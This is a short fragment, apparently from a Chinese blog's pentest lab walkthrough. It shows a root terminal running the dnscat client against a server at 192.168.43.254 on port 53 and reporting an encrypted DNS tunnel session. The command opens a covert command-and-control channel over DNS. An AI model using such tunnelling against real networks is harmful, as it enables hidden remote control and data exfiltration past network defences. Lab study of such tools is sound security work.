 root@ubuntu-virtual-machine:/home/ubuntu/桌面# ./dnscat --dns=server=192.168.43.
254,port=53
Creating DNS driver:
domain = (null)
host   = 0.0.0.0
port   = 53
type   = TXT,CNAME,MX
server = 192.168.43.254
Encrypted session established! For added security, please verify the server also
displays this string:
Looks Softy Feisty Spoofy Finer Finer
https://blog.csdn.net/qq_46804551
Session established!